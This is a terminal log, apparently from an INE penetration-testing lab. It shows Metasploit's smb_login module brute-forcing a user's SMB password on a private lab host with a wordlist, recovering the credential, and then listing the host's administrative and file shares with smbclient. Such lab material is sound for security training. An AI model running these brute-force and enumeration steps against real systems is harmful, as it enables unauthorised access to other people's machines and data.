 msf6 > use auxiliary/scanner/smb/smb_login
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
msf6 auxiliary(scanner/smb/smb_login) > set SMBUSER tom
SMBUSER => tom
msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf6 auxiliary(scanner/smb/smb_login) > set VERBOSE false
VERBOSE => false
msf6 auxiliary(scanner/smb/smb_login) > set RHOSTS 10.5.29.82
RHOSTS => 10.5.29.82
msf6 auxiliary(scanner/smb/smb_login) > run
[+] 10.5.29.82:445 - 10.5.29.82:445 - Success: '.\tom:felipe'
[*] 10.5.29.82:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.5.29.82:445 - Bruteforce completed, 1 credential was successful.
[*] 10.5.29.82:445 - You can open an SMB session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) > exit
┌──(root㉿INE)-[~]
└─# smbclient -L //10.5.29.82 -U tom
Password for [WORKGROUP\tom]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
D$ Disk Default share
HRDocuments Disk
IPC$ IPC Remote IPC
ITResources Disk